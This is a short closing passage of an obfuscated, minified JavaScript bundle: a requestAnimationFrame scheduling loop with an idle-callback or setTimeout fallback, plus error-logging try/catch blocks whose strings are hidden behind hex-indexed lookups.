NJ=NG,requestAnimationFrame(NO);NG-NJ>=NP&&(window[Co(0x4a6)]?window[Co(0x4a6)](NW,{'timeout':0x78}):setTimeout(NW,0x0),NJ=NG),requestAnimationFrame(NO);}requestAnimationFrame(NO);}finally{qu();}})(N4,Nq,NA,Nj);}catch(NV){Z7['A'][C8(0xe63)](NV,C8(0xd42),NV[C8(0x353)]),Z7['A'][C8(0x8e3)](C8(0xa2e),C8(0xcdb)+NV[C8(0x60a)]());}}catch(Ns){throw Ns;}finally{qu(),(0x0,Zw['H4'])();}})(N2);})());})()));
})();